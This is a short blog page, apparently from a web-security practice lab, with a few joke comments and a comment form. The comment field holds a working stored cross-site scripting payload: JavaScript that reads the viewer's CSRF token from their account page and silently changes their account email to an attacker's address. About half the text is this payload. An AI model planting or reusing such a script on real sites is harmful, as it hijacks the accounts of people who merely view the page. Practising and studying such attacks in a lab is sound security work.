 I enjoyed reading this while the firemen rescued my cat from a tree. I said this one isn't mine, it's
alive.
Bud Weisser | 19 April 2023
I always fly rather than travel by road. How about you?
Paige Turner | 22 April 2023
I listen to your blog as I do my daily run. 2 miles a day. I'm miles from my house now.
Leave a comment
Comment:
<script>
fetch('/my-account')
.then(response => response.text())
.then(text => {
const token = text.match(/name="csrf" value="(\w+)"/)[1];
return fetch('/my-account/change-email', {
method: 'POST',
body: `csrf=${token}&email=hi@mom.io`,
headers: {
'Content-Type': 'application/x-www-form-urlencoded'
}}); });
</script>
Name:
c4r3t4k3r
Email:
oi@oi.com
Website:
Post Comment
< Back to Blog